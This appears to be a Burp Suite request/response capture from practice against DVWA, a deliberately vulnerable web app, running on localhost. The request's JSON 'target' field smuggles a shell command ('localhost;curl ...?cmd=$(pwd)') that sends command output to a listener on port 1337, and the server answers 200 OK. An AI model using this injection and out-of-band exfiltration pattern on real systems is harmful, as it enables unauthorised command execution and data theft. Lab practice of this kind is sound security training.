 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/api/public/v2/health/connectivity HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6adf4fa22749c63f7cf531df0f26fff0; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/json
16 Content-Length: 63
17
18 {
"target":"localhost;curl http://127.0.0.1:1337/?cmd=$(pwd)"
19 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Jul 2025 13:19:36 GMT
3 Server: Apache/2.4.63 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: OPTIONS,GET,POST,PUT,DELETE
6 Access-Control-Max-Age: 3600
7 Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers,
Authorization, X-Requested-With
8 Content-Length: 15
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json; charset=UTF-8
12
13 {
"status":"OK"
}